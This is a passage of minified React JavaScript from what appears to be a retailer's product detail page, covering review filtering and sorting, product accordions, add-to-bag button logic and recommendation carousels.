t=[];return e.forEach((e,s)=>{e.photos?.forEach((a,i)=>{t.push({reviewIndex:s,review:e,photo:a,photoIndex:i})})}),t}var as=e.i(775166);let aa=()=>{let{searchParams:e}=(0,tS.useReviews)(),a=(0,v.useFormatMessage)(),i=(0,s.useMemo)(()=>{let t=(e?.getAll("filter")??[]).find(e=>e.startsWith("Rating:eq:"));return t?t.split(":")[2].split(",").map(Number):[]},[e]),[l,n]=(0,s.useState)(i),{updateFilter:o}=(0,tS.useReviewsDispatch)(),r=(0,s.useCallback)(e=>{let t=l.includes(e)?l.filter(t=>t!==e):[...l,e];o({ratingFilter:t.join(","),offset:0}),n(t)},[l,o]);return(0,t.jsxs)("div",{className:as.default.container,children:[(0,t.jsx)("span",{children:a("filter-by-star")}),(0,t.jsx)("div",{className:as.default["filter-container"],children:[5,4,3,2,1].map(e=>(0,t.jsxs)(ev.Button,{className:`${as.default["filter-button"]} ${l.includes(e)?as.default.selected:""}`,onClick:()=>r(e),variant:l.includes(e)?"primary":"secondary",children:[e,(0,t.jsx)(tM.StarFilledIcon,{title:"star",size:"XS"})]},e))})]})};function ai({variant:e}){let{reviewData:a,hasMore:i,summary:l,productDisplay:n,isLoading:o,reviewSummary:d}=(0,tS.useReviews)(),[u]=(0,s.useState)(a),c="inline"===e?u:a,{handleLoadMore:m}=(0,tS.useReviewsDispatch)(),p=(0,v.useFormatMessage)(),_=(0,r.ensureNumber)(l.reviewSummary?.recommended.distribution.find(e=>!0===e.key)?.count),f=Math.max(_+(0,r.ensureNumber)(l.reviewSummary?.recommended.distribution.find(e=>!1===e.key)?.count),1),h=Math.round(_/f*100).toFixed(0),g=(0,r.ensureNumber)(l.reviewSummary?.numReviews),x=au((0,r.ensureArray)(l.reviewSummary?.primaryRating.distribution)),[b,y,j]=(0,tl.useModal)(),C=(0,r.ensureArray)(c.results);"inline"===e&&(C=C.slice(0,3));let w=i&&"full"===e,I=!!d&&"inline"===e,k=n?.results?.[0]?.secondaryRatingsAverages,S=(0,s.useMemo)(()=>Object.keys(k||{}).some(e=>k?.[e]?.averageRating>0),[k]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:(0,z.default)(tP.default.reviews,tP.default[e]),children:(0,t.jsxs)(ar,{variant:e,children:[(0,t.jsxs)("section",{className:tP.default["rating-info"],children:[(0,t.jsx)(tB,{averageOverallRating:(0,r.ensureNumber)(l.reviewSummary?.primaryRating?.average),recommendedPercent:h,totalRatingCount:g,ratingsDistribution:x}),S&&(0,t.jsx)(tO.SecondaryRatings,{ratingsAverages:k}),I&&(0,t.jsx)(al,{reviewSummary:d})]},"rating-info"),(0,t.jsx)("section",{className:tP.default.button,"data-write":!0,children:(0,t.jsx)(sR,{type:"reviewForm"})},"write"),"full"===e&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("hr",{}),(0,t.jsx)(ao,{})]}),(0,t.jsx)(ae,{variant:e}),C.map(({id:e,title:s,reviewText:a,rating:i,userNickname:l,submissionTime:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u,photos:c,secondaryRatings:m,userLocation:p,totalClientResponseCount:_,totalFeedbackCount:f,contextDataValues:h,clientResponses:g,isSyndicated:v,syndicationSource:x},b)=>(0,t.jsx)("section",{"data-index":b,"data-first":0===b,"data-last":b===C.length-1,children:(0,t.jsx)(sQ,{id:(0,r.ensureString)(e),title:(0,r.ensureString)(s),description:(0,r.ensureString)(a),rating:(0,r.ensureNumber)(i),user:(0,r.ensureString)(l),date:(0,r.ensureString)(n),totalPositiveFeedbackCount:(0,r.ensureNumber)(o),totalNegativeFeedbackCount:(0,r.ensureNumber)(d),totalInappropriateFeedbackCount:(0,r.ensureNumber)(u),photos:(0,r.ensureArray)(c),secondaryRatings:m||{},userLocation:p,totalClientResponseCount:_,totalFeedbackCount:f,contextDataValues:h,clientResponses:g,isSyndicated:v,syndicationSource:x},e)},e)),"inline"===e&&(0,t.jsx)("section",{className:(0,z.default)(tP.default.button,tP.default.bottom),children:(0,t.jsx)(ev.Button,{secondary:!0,onClick:()=>{y()},children:p("see-all-reviews")})},"inline"),w&&(0,t.jsx)("section",{className:(0,z.default)(tP.default.button,tP.default.bottom),children:(0,t.jsx)(ev.Button,{status:o?"pending":"idle",secondary:!0,onClick:m,children:p("load-more")})},"more")]})}),b&&(0,t.jsx)(s6,{isModalOpen:b,onClose:j})]})}function al({reviewSummary:e}){let a=(0,v.useFormatMessage)(),i=(0,s.useMemo)(()=>(0,r.ensureString)(e.summary).split("\n").map(e=>e.substring(2)),[e.summary]);if(!e.summary)return null;let l=a("review-summary-title"),n=a("review-summary-disclaimer");return(0,t.jsxs)("section",{className:tP.default.summary,children:[(0,t.jsx)("div",{children:l}),(0,t.jsx)("ul",{"data-bullets":!0,children:i.map((e,s)=>(0,t.jsx)("li",{children:e},s))}),(0,t.jsx)("cite",{children:n})]})}function an(){let{hasReviewsAiKeyWordFilters:e}=(0,N.useFeatureFlagsBool)(["hasReviewsAiKeyWordFilters"]),{productFeatures:a}=(0,tS.useReviews)(),{updateFilter:i}=(0,tS.useReviewsDispatch)(),[l,n]=(0,s.useState)(null),o=(0,s.useCallback)(e=>{let t=e?.feature===l?.feature?null:e;n(t),i({feature:t?.feature||"",offset:0})},[i,l?.feature]);return e&&a?.features?.length?(0,t.jsx)("div",{className:tP.default["review-keywords"],children:a?.features?.map(e=>(0,t.jsx)(ev.Button,{className:`${tP.default["key-button"]} ${l?.feature===e?.feature?tP.default.selected:""}`,onClick:()=>o(e),variant:"secondary",children:e?.nativeFeature},e.feature))}):null}function ao(){let e=(0,v.useFormatMessage)(),{updateFilter:a}=(0,tS.useReviewsDispatch)(),i=[{name:e("bv-sort-relevant"),value:"relevancy:a1"},{name:e("bv-sort-helpful"),value:"helpfulness:desc,totalpositivefeedbackcount:desc"},{name:e("bv-sort-desc"),value:"rating:desc"},{name:e("bv-sort-asc"),value:"rating:asc"},{name:e("bv-sort-newest"),value:"submissiontime:desc"}],l=(0,s.useCallback)(e=>{a({sort:e.target.value})},[a]),n=(0,s.useCallback)(e=>{e.preventDefault(),a({search:e.currentTarget.elements.namedItem("search")?.value})},[a]),o=(0,s.useCallback)(()=>{},[]),{reviewData:d,reviewSummary:u}=(0,tS.useReviews)(),c=(0,r.ensureArray)(d.results);return(0,t.jsxs)("div",{className:tP.default["filter-section"],children:[(0,t.jsx)("form",{onSubmit:n,children:(0,t.jsx)(t2.InputField,{prefixLabel:(0,t.jsx)(s5.SearchIcon,{}),name:"search",label:"",placeholder:e("search-reviews")})}),(0,t.jsx)(an,{}),(0,t.jsxs)("div",{className:tP.default["filter-sorting-container"],children:[(0,t.jsx)(aa,{}),(0,t.jsxs)("div",{className:tP.default["sorting-wrapper"],children:[(0,t.jsxs)("div",{className:`form-field ${tP.default.sorting}`,children:[(0,t.jsx)("label",{htmlFor:"sort",children:e("sort")}),(0,t.jsx)(t4.Select,{id:"sort",name:"sort",onChange:l,children:i.map(({name:e,value:s})=>(0,t.jsx)(t4.Option,{value:s,children:e},s))})]}),(0,t.jsxs)("div",{inert:!0,className:tP.default["filter-button"],children:[(0,t.jsx)("span",{children:e("refinements-title")}),(0,t.jsx)(tU.IconButton,{icon:s4.FilterIcon,label:"",onClick:o})]})]})]}),c?.length===0&&(0,t.jsxs)("div",{className:tP.default["no-reviews"],children:[(0,t.jsx)("div",{children:e("no-reviews")}),(0,t.jsx)("hr",{}),!!u&&(0,t.jsx)(al,{reviewSummary:u})]})]})}function ar({variant:e,children:s}){return"full"===e?(0,t.jsx)("div",{children:s}):(0,t.jsx)(t.Fragment,{children:s})}function ad(e){let s=(0,v.useFormatMessage)(),{theme:a}=e,{summary:i}=(0,tS.useReviews)(),l=(0,r.ensureNumber)(i.reviewSummary?.numReviews),n=Math.round((0,r.ensureNumber)(i.reviewSummary?.primaryRating?.average));return(0,t.jsx)(tb.AccordionPanel,{className:tP.default["accordion-panel"],summary:(0,t.jsx)(sz,{label:s("reviews"),count:l,endAdornment:(0,t.jsxs)(t.Fragment,{children:[l>0&&(0,t.jsx)(tz.StarRatings,{rating:n}),0===l&&(0,t.jsx)(sR,{secondary:!0,type:"reviewForm"})]})}),theme:a,disabled:0===l,"data-count":l,children:(0,t.jsx)(ai,{variant:"inline"})})}function au(e){let t=[0,0,0,0,0];return e.forEach(e=>{t[e.key-1]=e.count}),t}function ac({fitCare:e,specs:s,giftCardType:a}){return(0,t.jsx)("ul",{"data-bullets":!0,children:(0,t.jsxs)(t.Fragment,{children:[!(0,c.isGiftCard)(a)&&(0,t.jsx)(t.Fragment,{children:s?.map(e=>(0,t.jsx)("li",{children:e},e))}),e?.map(e=>(0,t.jsx)("li",{children:e},e))]})})}function am(e){let{fitCare:i,giftCardType:l,theme:n,specs:o}=e,d=(0,v.useFormatMessage)(),{analyticsManager:u}=(0,a.useAnalytics)(),m=(0,s.useCallback)(()=>{u.fireAccordionInteraction({site_accordion:"product: fit and care"})},[u]);return!(0,c.isGiftCard)(l)&&((0,r.isArrayWithItems)(o)||(0,r.isArrayWithItems)(i))?(0,t.jsx)(tb.AccordionPanel,{summary:d("specs-care"),theme:n,onExpand:m,children:(0,t.jsx)(ac,{fitCare:i,giftCardType:l,specs:o})}):null}function ap({dna:e}){return(0,t.jsx)("ul",{"data-bullets":!0,children:e?.map(e=>(0,t.jsx)("li",{children:e},e))})}function a_(e){let{dna:i,theme:l}=e,n=(0,v.useFormatMessage)(),o=(0,r.isArrayWithItems)(i),{analyticsManager:d}=(0,a.useAnalytics)(),{hasPdpOpenProductDetails:u}=(0,N.useFeatureFlagsBool)(["hasPdpOpenProductDetails"]),c=(0,s.useRef)(!1),m=(0,s.useCallback)(()=>{if(u&&!c.current){c.current=!0;return}d.fireAccordionInteraction({site_accordion:"product: dna"}),c.current=!0},[d,u]);return o?(0,t.jsx)(tb.AccordionPanel,{summary:n("product-details"),theme:l,onExpand:m,expanded:u,children:(0,t.jsx)(ap,{dna:i})}):null}var af=e.i(337625);function ah(e){let{hasPdpBazaarvoiceCustomUi:s}=(0,N.useFeatureFlagsBool)(["hasPdpBazaarvoiceCustomUi"]),a=!(0,c.isGiftCard)(e.giftCardType)&&s,i=!(0,c.isGiftCard)(e.giftCardType)&&s;return(0,t.jsxs)(tb.Accordion,{className:(0,z.default)("ua-accordion",af.default["product-accordion"]),theme:"large",children:[(0,t.jsx)(a_,{...e}),!(0,c.isGiftCard)(e.giftCardType)&&(0,t.jsx)(tk,{...e}),(0,t.jsx)(am,{...e}),a&&(0,t.jsx)(ad,{...e}),i&&(0,t.jsx)(sq,{...e})]})}function ag({fitType:e}){let s=(0,v.useFormatMessage)();if(!e)return null;let a=e.toLowerCase().replace(/[^a-z0-9]/g,""),i=["adjustable","onesizefitsall","onesizefitsmost","regular","stretchfit","wide"];return(i.extra=["loose","fitted","compression"],i.extra.includes(a))?(0,t.jsxs)("li",{children:[(0,t.jsx)("b",{children:s(`fit-scale-${a}`)}),(0,t.jsx)("b",{children:s("fit-scale-separator")}),s(`fit-scale-${a}-long`)]}):i.includes(a)?(0,t.jsx)("li",{children:s(`fit-scale-${a}`)}):(0,t.jsx)("li",{children:e})}let av=(0,s.memo)(function(e){return(0,t.jsx)(ah,{...e})});var ax=e.i(413487),ab=e.i(640814),ay=e.i(332508);let aj=({intro:e})=>{let a=(0,s.useMemo)(()=>(function(e){let t=Math.floor(e.length/2),s=[...e.matchAll(/[.!?;:](?=\s)/g)].filter(t=>"."!==e[t.index-1]).map(e=>({delimiter:e[0],index:e.index})).find(e=>1===e.delimiter.length&&e.index<=t);return s?[e.slice(0,s.index+1),e.slice(s.index+1)]:[e]})((0,r.ensureString)(e)),[e]);if(!e)return null;let i=a.length>1?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{"data-testid":"intro-emphasis",className:ay.default["intro-text_bold"],children:a[0]}),(0,t.jsx)("span",{children:a[1]})]}):(0,t.jsx)("span",{children:a[0]});return(0,t.jsx)("span",{className:ay.default["intro-text"],children:i})};function aC({product:e,isGiftCard:s}){let{pdpElevatedHero:a,contentSource:i}=(0,o.useProductDetailContext)(),n=(0,v.useFormatMessage)(),d=(0,l.useLocale)(),u=!!e.whatsItDo||Array.isArray(e.icons)&&e.icons.length>0;return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("section",{className:ab.default["whats-it-do"],id:"whats-it-do","aria-label":n("product-description"),children:[a&&(0,t.jsx)(A.default,{className:ab.default["pdp-elevated-hero"],placementId:F.ContentModuleType.HERO,defaultModule:{source:i,data:a},locale:d,index:1}),(0,t.jsx)("h2",{className:"visually-hidden",children:n("product-description")}),u&&(0,t.jsx)(I.AnimationWrapper,{direction:"from-left",children:(0,t.jsx)(aj,{intro:e.whatsItDo})}),u&&!s&&(0,t.jsx)(I.AnimationWrapper,{children:(0,t.jsx)(ax.default,{icons:(0,r.ensureArray)(e.icons)})}),(0,t.jsx)(I.AnimationWrapper,{children:(0,t.jsx)(av,{name:e?.name||"",dna:(0,r.ensureArray)(e?.dna),specs:(0,r.ensureArray)(e?.specs),fitCare:(0,r.ensureArray)(e?.fitCare),fitType:e?.fitType||"",giftCardType:e.giftCardType})}),(0,t.jsx)("div",{className:ab.default.qualtricsLink,children:(0,t.jsx)("a",{href:"https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05",rel:"nofollow",children:n("feedback-link")})})]})})}var aw=e.i(958598),aI=e.i(546268);let ak=()=>{let e=(0,v.useFormatMessage)();return(0,t.jsx)("p",{className:aI.default["loyalty-eligible"],"data-testid":"pdp-loyalty-eligible-banner",children:e("pdp-earn-points-on-purchase")})};var aS=e.i(683633),aP=e.i(420538),aN=e.i(89053),aM=e.i(348404),aF=e.i(904083),aA=e.i(583044),aR=e.i(601219);let aL=({onOpenModal:e})=>{let{summary:s}=(0,tS.useReviews)(),a=(0,v.useFormatMessage)(),i=au((0,r.ensureArray)(s.reviewSummary?.primaryRating.distribution)),l=(0,r.ensureNumber)(s.reviewSummary?.numReviews);return(0,t.jsxs)("div",{className:aR.default.container,children:[(0,t.jsx)(tF,{totalRatingCount:l,ratingsDistribution:i,hideTotalRating:!0,className:aR.default.bar,onBarClick:e}),(0,t.jsx)("div",{className:aR.default["btn-container"],children:(0,t.jsx)(ev.Button,{type:"button",variant:"secondary",onClick:()=>e(),children:a("read-reviews",{totals:l})})})]})};function aT(){let{summary:e,reviewData:a}=(0,tS.useReviews)(),i=Math.round(e.reviewSummary?.primaryRating?.average),l=(Math.round(10*(0,r.ensureNumber)(e.reviewSummary?.primaryRating?.average))/10).toFixed(1),n=(0,r.ensureNumber)(e.reviewSummary?.numReviews),[o,d,u]=(0,tl.useModal)(),{updateFilter:c}=(0,tS.useReviewsDispatch)(),m=(0,s.useCallback)(e=>{e&&c({ratingFilter:e,offset:0}),d()},[c,d]),p=(0,t.jsxs)("div",{className:aF.default.summary,onClick:d,children:[(0,t.jsx)("span",{children:l}),(0,t.jsxs)("span",{children:["(",n,")"]})]});return(0,t.jsxs)("div",{className:aF.default.container,children:[(0,t.jsx)(tz.StarRatings,{rating:i}),a?.results&&a?.results?.length>0?(0,t.jsx)(aA.Tooltip,{body:(0,t.jsx)(aL,{onOpenModal:m}),className:aF.default.tooltip,children:p}):p,o&&(0,t.jsx)(s6,{isModalOpen:o,onClose:()=>{c({ratingFilter:"",offset:0}),u()}})]})}var aB=e.i(188827);function aO({product:e}){(0,h.useDebugComponent)("VariantDetails");let a=(0,v.useFormatMessage)(),{canonicalPath:i}=(0,aB.default)(),{headerHeight:l,isMobile:n}=(0,b.useLayoutMeasurement)(),{hasPdpBazaarvoiceCustomUi:r}=(0,N.useFeatureFlagsBool)(["hasPdpBazaarvoiceCustomUi"]),{isGiftCard:d,setIsPriceHidden:u,displayedPrices:c,productPrice:m,productPromotions:p,allowNotifyMe:_,comingSoon:f,soldOut:g}=(0,o.useProductDetailContext)(),x=aP.default,y=e?.experienceType===eT.ProductExperienceType.OUTLET,{user:j}=(0,eP.useSession)(),C=j?.isLoyalty&&!e.isLoyaltyExcluded,w=(0,s.useRef)(null);(0,s.useEffect)(()=>{let e=w.current;if(!l||!e)return;let t=new IntersectionObserver(e=>{let[t]=e;u(!t.isIntersecting)},{threshold:.5,rootMargin:`-${l}px 0px -${l}px 0px`});return t.observe(e),()=>{t.unobserve(e)}},[l,u]);let I=(0,s.useMemo)(()=>(0,t.jsxs)(t.Fragment,{children:[C&&(0,t.jsx)("div",{className:x["loyalty-eligible"],children:(0,t.jsx)(ak,{})}),!_&&(0,t.jsx)(aS.default,{productPromotions:p,className:x["product-promo"],location:n?"top":"bottom"}),e.preorderable&&(0,t.jsx)("div",{className:x["preorder-message"],children:(0,t.jsx)("span",{children:e.pdpPreorderMessage})}),(f||g)&&(0,t.jsx)("div",{className:x["coming-soon"],children:g&&a("sold-out")||e.comingSoonMessage||a("coming-soon")}),e?.promoCalloutAssetID&&(0,t.jsx)("div",{className:x["promo-callout"],children:(0,t.jsx)(aM.Message,{type:"text",children:a(e?.promoCalloutAssetID)})}),!1]}),[_,f,a,!1,C,e.comingSoonMessage,e.pdpPreorderMessage,e.preorderable,e?.promoCalloutAssetID,m,p,g,x,n]);return(0,t.jsx)("div",{className:(0,z.default)(x["product-title-container"],d?x["gift-card"]:x["non-gift-card"]),children:(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{className:x["product-breadcrumbs-badges"],children:[!d&&(0,t.jsx)(aw.default,{currentPath:i,trail:e.categoryTree,className:x["enhanced-breadcrumbs"]}),e?.badges&&(0,t.jsx)(aN.ProductBadge,{badges:e.badges,imageryPlacement:"top-right",textSize:"small",textPlacement:"inline",accessibilityId:"product-badge",exclude:"imagery",isOutlet:y})]}),(0,t.jsx)("div",{className:x["name-subheader-container"],children:(0,t.jsxs)("div",{className:x.productName,"data-testid":"product-name",children:[(0,t.jsxs)("h1",{className:x.productNameWording,children:[e.name,e?.subHeader&&(0,t.jsx)("div",{className:x.productSubHeader,children:(0,t.jsx)("p",{children:e.subHeader})})]}),(0,t.jsx)(e2,{variant:"near-product-name",product:e})]})}),!d&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:x.productPrices,children:[(0,t.jsx)("div",{id:"product-price",ref:w,children:c&&(0,t.jsx)(tg.default,{price:c,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,isPDP:!0,product:e,fullPriceOnly:_})}),r?(0,t.jsx)(aT,{}):(0,t.jsx)("div",{"data-bv-show":"rating_summary","data-bv-product-id":e.style})]}),I]})]})})}var aD=e.i(800137),az=e.i(607700),aE=e.i(692080),aU=e.i(127783),aV=e.i(443493);function aG({product:e,isInCart:a,activityRegion:i,handlePersonalizationClickEvent:l}){let n=(0,v.useFormatMessage)(),o=(0,aU.useQuickAddToCartButton)({productName:e.name,productId:e.id,productStyleId:(0,r.ensureString)(e.style),defaultColor:e.recommendedColor,autoClose:!0,analyticsContext:{activityRegion:i}}),d=(0,s.useCallback)(e=>{a||"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o())},[a,o]),u=(0,s.useCallback)(()=>{o(),l?.()},[o,l]);return(0,t.jsxs)("div",{className:`${aV.default["product-tile-horizontal"]} ${a?aV.default.added:""}`,onClick:a?void 0:u,onKeyDown:d,"aria-disabled":a,role:"button",tabIndex:a?-1:0,children:[(0,t.jsx)(J.default,{src:(0,r.ensureString)(e.image?.url),alt:(0,r.ensureString)(e.image?.alt||e.name),width:104,height:130}),(0,t.jsxs)("div",{className:aV.default["product-tile-horizontal--details"],children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:aV.default.title,children:e.name}),e?.subHeader&&(0,t.jsx)("span",{className:aV.default.subheader,children:e?.subHeader})]}),(0,t.jsxs)("div",{children:[e.price&&(0,t.jsx)("div",{className:aV.default.price,children:(0,t.jsx)(tg.default,{price:e.price,productExperienceType:e?.experienceType,product:e,withPromotion:(0,r.isArrayWithItems)(e.productPromotions)})}),a?(0,t.jsxs)(ev.Button,{disabled:!0,className:aV.default.added,tabIndex:-1,"aria-disabled":!0,children:[n("added-to-bag-button"),(0,t.jsx)(tJ.CheckIcon,{size:"XS"})]}):(0,t.jsxs)(ev.Button,{children:[n("add"),(0,t.jsx)(aE.PlusIcon,{size:"XS"})]})]})]})]})}var aW=e.i(663491);function aq({products:e,minProducts:s=3,maxProducts:a=3}){let i=(0,v.useFormatMessage)(),{cart:l}=(0,L.useCart)(),{impressionRef:n,handlePersonalizationClickThroughEvent:o}=(0,az.useTrackingEvents)(e?.context,{trackMcpManualTracking:!0});if(!e?.recommendations?.length||e.recommendations.length<s)return null;let d=new Set(l?.products?.map(e=>e.style)),u="pdp-complementary-products";return(0,t.jsxs)("div",{ref:n,className:aW.default["complimentary-products"],"data-testid":`Source: ${e?.context?.source}`,children:[(0,t.jsx)("h3",{children:e?.title||i("complimentary-products")}),(0,t.jsx)("div",{"data-activity-region":u,className:aW.default["complimentary-products__product-list"],children:e.recommendations.filter(e=>!!e&&!!e.id&&!!e.style).slice(0,a).map(e=>(0,t.jsx)(aG,{product:e,isInCart:d.has((0,r.ensureString)(e?.style)),activityRegion:u,handlePersonalizationClickEvent:o},e.id))})]})}function aJ({product:e,onNotifyMeEvent:a,returnsAndExchangesContent:l}){(0,h.useDebugComponent)("ProductInformation");let{isPdpReturnExchangeEnabled:n}=(0,i.useSfccFlags)(),{hasComplementaryProductsPdp:r}=(0,N.useFeatureFlagsBool)(["hasComplementaryProductsPdp"]),d=n&&!e.isPdpReturnMsgExcluded,u=(0,v.useFormatMessage)(),{headerHeight:m,topMarginHeight:p,isMobile:_}=(0,b.useLayoutMeasurement)(),{addEGiftError:f,addEGiftLoading:g,addItemsError:x,addItemsLoading:y,cartInitiator:j,setCartInitiator:C}=(0,L.useCart)(),w=j===L.CartInitiator.isPdp;(0,s.useEffect)(()=>{C(L.CartInitiator.isPdp)},[C]);let{isGiftCard:I,isVariantLoading:k,selectedVariant:P,displayedColor:M,forceOutOfStockError:F,isNotEligibleToBuyExclusive:A,allowNotifyMe:R,comingSoon:O,soldOut:D,outOfStock:z,showSizeLikeMineDropdown:E,shopTheLookModelInfo:U,getProductRecs:V,hasReachedQuantityLimit:G,viewPreference:W,pdpClip:q}=(0,o.useProductDetailContext)(),J=V?.(S.RecZones.COMPLIMENTARY_PRODUCTS),H=r&&J,$=(0,T.useLoadingStatus)({loading:g,error:!!f}),Q=(0,T.useLoadingStatus)({loading:y,error:!!x||F,...P?.id?{key:P.id}:{}}),[Z,K]=(0,s.useState)(!1);(0,s.useEffect)(()=>{if(I||!m)return;let e=p?p+m:m,t=new IntersectionObserver(([e])=>{K(!e.isIntersecting&&e.boundingClientRect.bottom<window.innerHeight)},{rootMargin:`-${e}px 0px 0px 0px`,threshold:0}),s=document.getElementById("native-submit");return s&&t.observe(s),()=>t.disconnect()},[I,m,p]);let X=(0,s.useMemo)(()=>A?_?u("join-now-to-gain-access-mobile"):u("join-now-to-gain-access"):P?.inventory?.preorderable&&!D||e.preorderable?u("preorder"):O&&!R?u("coming-soon"):R?(0,t.jsxs)("div",{className:B.default["notify-me-container"],children:[(0,t.jsx)(aD.BellIcon,{size:"MD"}),u(_?"notify-me":"notify-me-when-available")]}):D&&!P?.inventory?.preorderable?u("sold-out"):F||z?u("out-of-stock"):w&&("resolved"===Q||"resolved"===$)?u("added-to-bag-button"):G?u("limit-reached"):u("add-to-bag"),[w,P?.inventory?.preorderable,u,R,z,D,O,Q,$,A,_,F,G,e]),Y=(0,s.useMemo)(()=>w&&("pending"===Q||"resolved"===Q||k||F||D||O&&!R||z&&!R||G),[w,Q,k,F,R,D,O,z,G]),ee=(0,s.useMemo)(()=>({video360:M?.video360||null,displayedImages:(0,c.getSpecificImages)({product:e,size:W,color:M,fallbackUrl:e.image?.url||c.PRODUCT_FALLBACK_IMAGE,viewType:"pdpMainDesktop"}),colorCode:M?.color||null}),[e,M,W]),et=U&&!E,es=e.categoryTree?.some(e=>e.id.includes("footwear")||e.id.includes("socks")),ea=et?(0,tn.getAthleteInfoDetailed)(U,u):void 0,ei=(0,t.jsx)(tf,{displayedImages:ee.displayedImages,variant:"overlay"}),el=q&&Object.keys(q).length>0;return(0,t.jsxs)(t.Fragment,{children:[!I&&(0,t.jsx)(tx,{product:e,showStickyAddToBag:Z,isActionButtonDisabled:Y,label:X,productAddedStatus:w?Q:"idle"}),(0,t.jsx)("div",{className:B.default["product-info-container"],children:(0,t.jsxs)("div",{className:B.default["content-wrapper"],children:[(0,t.jsx)(aO,{product:e}),(0,t.jsx)(eI,{product:e,selectedVariant:P,displayedColor:M,colorData:ee,shopThisLookCopy:es?void 0:ea,isGiftCard:I,sizeLikeMineSelector:ei}),(0,t.jsx)("div",{className:B.default["product-detail-container"],"data-use-pdp-clip-tile":el,children:(0,t.jsxs)("div",{className:B.default.variationAppExclusive,children:[(0,t.jsx)(th,{product:e,actionButtonLabel:X,isActionButtonDisabled:Y,productAddedStatus:Q,eGiftCardAddedStatus:$,onNotifyMeEvent:a,displayedImages:ee.displayedImages}),d&&l,H&&(0,t.jsx)(aq,{products:J}),(0,t.jsx)(aC,{product:e,isGiftCard:I})]})})]})})]})}var aH=e.i(650376);let a$={className:aH.default.className,style:{fontFamily:"'NeuePlakUAExtended', 'NeuePlakUAExtended Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};null!=aH.default.variable&&(a$.variable=aH.default.variable);var aQ=e.i(604673);let aZ={className:aQ.default.className,style:{fontFamily:"'MadSansFill', 'MadSansFill Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};function aK(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,e4.getEnhancedIconProps)(e),children:[(0,t.jsx)("path",{d:"M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M15.5 8H1",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round"})]})}null!=aQ.default.variable&&(aZ.variable=aQ.default.variable);var aX=e.i(120702);function aY(){let e=(0,v.useFormatMessage)(),{analyticsManager:s}=(0,a.useAnalytics)();return(0,t.jsx)("div",{className:aX.default["pdp-jumplink"],children:(0,t.jsxs)(ev.Button,{onClick:function(){window.scrollTo({top:0,behavior:"smooth"}),s.trackPdpReturnToTopClick()},text:!0,children:[(0,t.jsx)("span",{children:e("back-to-top")}),(0,t.jsx)("span",{children:(0,t.jsx)(aK,{})})]})})}var a0=e.i(878914);let a1="pla_dpa_ids";var a2=e.i(337303),a3=e.i(389883);function a6({productRecommendationsData:e}){let i=(0,v.useFormatMessage)(),{analyticsManager:l}=(0,a.useAnalytics)(),{isMobile:n}=(0,b.useLayoutMeasurement)(),{impressionRef:o,handlePersonalizationClickThroughEvent:r}=(0,az.useTrackingEvents)(e?.context,{trackMcpManualTracking:!0}),d=(0,s.useCallback)(e=>{l.applyNextPageData({page_finding_method:"Rec Zone",page_finding_method_style:e.style}),r?.()},[l,r]),u=(0,a2.range)(10).map((e,s)=>(0,t.jsx)(E.SwiperSlide,{className:a3.default["carousel-items"],children:(0,t.jsx)(eU.UaSkeleton,{width:"100%",className:a3.default["skeleton-item"]})},s));return(0,t.jsxs)("div",{className:a3.default.adProductRecWrapper,ref:o,children:[(0,t.jsx)("div",{className:a3.default.header,children:i("you-may-also-like")}),(0,t.jsx)("div",{className:a3.default.carousel,children:(0,t.jsx)(E.Swiper,{modules:[W.Pagination,V.Mousewheel],slidesPerView:"auto",spaceBetween:n?12:24,pagination:{clickable:!0},mousewheel:{forceToAxis:!0},"aria-hidden":!0,slidesOffsetBefore:140,direction:"horizontal",onActiveIndexChange:r,breakpoints:{0:{slidesOffsetBefore:16},769:{slidesOffsetBefore:50},1024:{slidesOffsetBefore:140}},children:e?.recommendations?.length?e?.recommendations?.slice(0,10).map((e,s)=>(0,t.jsx)(E.SwiperSlide,{className:(0,z.default)(a3.default["carousel-items"],a3.default["image-only"],{[a3.default["item-sm"]]:n}),"data-carouselitem":!0,children:(0,t.jsx)(ec.ProductTile,{product:e,showColorInfo:!1,wishListEnabled:!1,onClick:d},s)},s)):u})})]})}var a5=e.i(744780);function a4({cacheData:e,recommendedLook:n,product:v,reviewData:x,socialContent:b,returnsAndExchangesContent:y}){(0,h.useDebugComponent)("ProductDetailContent");let j=(0,f.useRouter)(),C=(0,l.useLocale)(),{analyticsManager:w}=(0,a.useAnalytics)(),{hasPdpAdReczone:I}=(0,N.useFeatureFlagsBool)(["hasPdpAdReczone"]),{isKlarnaEnabled:k}=(0,i.useSfccFlags)(),{isGiftCard:S,dataLayerUpdate:P,setDataLayerUpdate:M,isVariantLoading:F,selectedVariant:A,isVariantOrColorSelectionChanged:L,displayedColor:T,productRecommendationsData:B,getProductRecs:O,allowNotifyMe:D,dataAttributes:E,belowTheFoldCmsContent:U,contentSource:V}=(0,o.useProductDetailContext)(),G=function(){let{hasPdpAdReczone:e,hasPdpAdDpaReczone:t}=(0,N.useFeatureFlagsBool)(["hasPdpAdReczone","hasPdpAdDpaReczone"]),[a,i]=(0,s.useState)(null);return(0,s.useEffect)(()=>{var s;if(!e)return;let a=new URL(window.location.href),l=a.searchParams.get("CID")||a.searchParams.get("cid");if(!l||!t&&!l?.toLowerCase().startsWith("pla_"))return;let 